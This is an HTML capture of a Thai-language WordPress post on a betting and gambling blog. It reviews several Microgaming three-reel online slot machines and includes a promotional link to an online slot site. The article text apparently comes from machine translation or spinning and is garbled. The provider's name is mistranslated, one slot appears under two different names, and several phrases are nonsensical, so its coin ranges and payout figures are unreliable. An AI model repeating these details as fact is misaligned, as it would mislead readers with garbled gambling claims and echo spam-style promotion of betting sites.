

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irpage.net/2021/3-reel-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%97%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%AA/
body_size: 11294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://irpage.net/xmlrpc.php">

<title>3-Reel เครื่องตัวแทนการพนันสล็อตออนไลน์จาก Micro gaming &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="http://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="http://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; 3-Reel เครื่องตัวแทนการพนันสล็อตออนไลน์จาก Micro gaming Comments Feed" href="http://irpage.net/2021/3-reel-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2021%2F3-reel-%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2021%2F3-reel-%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25aa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irpage.net/wp-json/wp/v2/posts/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://irpage.net/2021/3-reel-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%aa/" />
<link rel='shortlink' href='http://irpage.net/?p=297' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-297 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="http://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="http://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a title="Betting" href="http://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="http://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-297" class="post-297 post type-post status-publish format-standard hentry category-casino">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="http://irpage.net/2021/3-reel-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%aa/" rel="bookmark"><time class="entry-date published" datetime="2021-01-13T11:25:54+00:00">January 13, 2021</time><time class="updated" datetime="2021-01-14T13:45:14+00:00">January 14, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">3-Reel เครื่องตัวแทนการพนันสล็อตออนไลน์จาก Micro gaming</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="text-align: justify;">เกมขนาดเล็กเป็นผู้ให้บริการโปรแกรมหลักสำหรับอุตสาหกรรมการพนันออนไลน์ ในช่วงปลายปีที่ผ่านมา Micro Gaming ได้จัดส่งเกมเครื่องเกมใหม่มากกว่า 100 เกมรวมถึงเครื่องเกม 3 รีลที่ยอดเยี่ยม สล็อต 3 รีลเหล่านี้ทั้งหมดมีเป้าหมายที่เป็นเอกลักษณ์ของตัวเองตั้งแต่การตกปลาในมหาสมุทรไปจนถึงเวทมนตร์ที่มืดมิด สล็อต 3 รีลที่ยอดเยี่ยมเป็นเกมคลับการพนันที่น่าประหลาดใจสำหรับผู้เล่นเริ่มต้นเนื่องจากการเชื่อมโยงพื้นฐานและชัดเจน บทความนี้จะวิจารณ์สล็อต 3 รีลใหม่ 5 รายการ ได้แก่ Bar Black Sheep, Bulls Eye, Frost Bite, Jingle Bells และ Jungle 7&#8217;s</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-331" src="http://irpage.net/wp-content/uploads/2021/01/devices.jpg" alt="Online slot games" width="1169" height="444" srcset="http://irpage.net/wp-content/uploads/2021/01/devices.jpg 1169w, http://irpage.net/wp-content/uploads/2021/01/devices-300x114.jpg 300w, http://irpage.net/wp-content/uploads/2021/01/devices-1024x389.jpg 1024w, http://irpage.net/wp-content/uploads/2021/01/devices-768x292.jpg 768w, http://irpage.net/wp-content/uploads/2021/01/devices-800x304.jpg 800w" sizes="(max-width: 1169px) 100vw, 1169px" /></p>
<p style="text-align: justify;">Bar Black Sheep เป็นเครื่องเล่นเกมแบบ 3 รีลที่ได้รับค่าตอบแทนเดี่ยวซึ่งเป็นไปตามเพลงกล่อมเด็กของวัยรุ่นมาตรฐาน ช่วงเหรียญคือ 20 ¢ถึง 1.00 มีรูปภาพที่ได้รับรางวัล 27 แบบและรูปภาพ Bar Black Sheep เป็นหนึ่งในหลักการทั้งหมด ในกรณีใด ๆ ภาพ Bar Black Sheep หนึ่งภาพในบรรทัดค่าตอบแทนจะทำให้ได้ส่วนผสมที่ชนะ หนึ่งภาพจ่าย 500 ภาพสองภาพจ่าย 1,000 และภาพแกะบาร์ดำทั้งสามภาพจ่าย 1,600</p>
<p style="text-align: justify;">Bulls Eye เป็นเครื่องเกมไลน์แบบ 3 รีลที่ให้ค่าตอบแทนเดียวภายใต้เกมปาเป้า <a href="https://www.sanook888.co/slotonline/"><strong>https://www.sanook888.co/slotonline/</strong></a> ขนาดเหรียญพื้นฐานที่เปิดคือ 1.00 เหรียญ มีรูปภาพที่ชนะ 24 ภาพและภาพ Dart Man เป็นหลักการหนึ่งในทั้งหมด ตัวอย่างเช่นหากคุณเล่น 1 เหรียญและกด 3 ภาพ Dart Man ในบรรทัดค่าตอบแทนคุณจะได้รับ 1,000 ในกรณีที่คุณเล่น 3 เหรียญและกด 3 ภาพ Dart Man บนช่องจ่ายเงินคุณจะชนะข้อ จำกัด ของการจ่ายเงินสล็อตออนไลน์ที่ 5,000 Ice Bite เป็นเครื่องเกมไลน์ 3 รีลที่ให้ค่าตอบแทนเดี่ยวพร้อมหัวเรื่อง Arctic Ice Bite รับรู้เหรียญตั้งแต่ 25 ¢ถึง 5.00 เหรียญและจำนวนเหรียญที่ดีที่สุดที่คุณสามารถเล่นได้ต่อเทิร์นคือ 2 ภาพ Frost Bite หนึ่งภาพจะทำซ้ำการจ่ายเงินของคุณและภาพ Frost Bite 2 ภาพเป็นสี่เท่าของการจ่ายเงินของคุณ หากคุณกดรูปภาพ Frost Bite ทุกสามภาพในบรรทัดค่าตอบแทนคุณจะได้รับรางวัลแม่ที่ดีที่สุด 1,600</p>
